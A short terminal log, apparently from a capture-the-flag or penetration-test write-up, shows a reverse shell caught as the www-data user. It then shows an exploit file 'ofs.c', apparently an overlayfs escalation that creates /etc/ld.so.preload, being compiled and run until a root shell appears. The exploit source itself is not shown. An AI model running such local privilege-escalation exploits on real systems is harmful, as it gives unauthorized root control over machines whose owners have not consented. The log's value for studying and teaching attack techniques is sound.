 Connection received on localhost 46760
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ gcc ofs.c -o ofs
$ ofs
/bin/sh: 4: ofs: not found
$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
root
#